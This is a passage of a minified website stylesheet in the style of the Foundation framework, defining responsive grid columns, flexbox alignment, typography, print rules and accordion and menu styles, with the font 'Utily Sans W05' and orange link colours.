print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:40em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}}.row{max-width:1200px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}@media print,screen and (min-width:64em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.is-collapse-child,.row.collapse>.column>.row,.row.collapse>.columns>.row{margin-right:0;margin-left:0}.column,.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;padding-right:.625rem;padding-left:.625rem;min-width:0}@media print,screen and (min-width:40em){.column,.columns{padding-right:.9375rem;padding-left:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0%}.small-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.medium-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0%}.medium-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:40em) and (min-width:40em){.medium-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:40em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:40em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}@media print,screen and (min-width:64em){.large-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0%}.large-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:64em) and (min-width:64em){.large-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:64em){.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.column-block{margin-bottom:1.25rem}.column-block>:last-child{margin-bottom:0}@media print,screen and (min-width:40em){.column-block{margin-bottom:1.875rem}.column-block>:last-child{margin-bottom:0}}.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-left.vertical.menu>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print,screen and (min-width:40em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:64em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:40em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}div,dl,dt,dd,ul,ol,li,h1,.h1,h2,.h2,.page__introduction-line,h3,.h3,h4,.h4,h5,.h5,h6,.h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.h1,.h1,h2,.h2,.page__introduction-line,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{font-family:"Utily Sans W05",sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}h1 small,.h1 small,.h1 small,h2 small,.h2 small,.page__introduction-line small,.h2 small,h3 small,.h3 small,.h3 small,h4 small,.h4 small,.h4 small,h5 small,.h5 small,.h5 small,h6 small,.h6 small,.h6 small{line-height:0;color:#cacaca}h1,.h1,.h1{font-size:2.375rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h2,.h2,.page__introduction-line,.h2{font-size:1.6875rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h3,.h3,.h3{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h4,.h4,.h4{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h5,.h5,.h5{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h6,.h6,.h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print,screen and (min-width:40em){h1,.h1,.h1{font-size:2.75rem}h2,.h2,.page__introduction-line,.h2{font-size:2rem}h3,.h3,.h3{font-size:1.6875rem}h4,.h4,.h4{font-size:1.5rem}h5,.h5,.h5{font-size:1.25rem}h6,.h6,.h6{font-size:1.125rem}}a{line-height:inherit;color:#fbb255;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#b9833f;text-decoration:underline}a img{border:0}hr{clear:both;max-width:1200px;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure{margin:0}kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#8a8a8a;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width:40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width:64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none!important}@media print{*{background:transparent!important;color:black!important;-webkit-print-color-adjust:economy;color-adjust:economy;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print{display:table-cell!important}th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,.h2,.page__introduction-line,h3,.h3{orphans:3;widows:3}h2,.h2,.page__introduction-line,h3,.h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child{border-radius:0 0 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#fbb255}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:hover,.accordion-title:focus{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"–"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#00063f}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu li{width:100%}.accordion-menu a{padding:.7rem 1rem}.accordion-menu .is-accordion-submenu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#161a5d transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{right:1rem;left:auto}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded='true']>a::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer}.submenu-toggle::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#161a5d transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded='true']::after{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.submenu-toggle-text{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.menu{padding:0;margin:0;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput='mouse'] .menu li{outline:0}.menu a,.menu .button{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.simple{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print,screen and (min-width:40em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.medium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.large-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-left li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#161a5d;color:#fefefe}.menu .active>a{background:#161a5d;color:#fefefe}.menu.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right 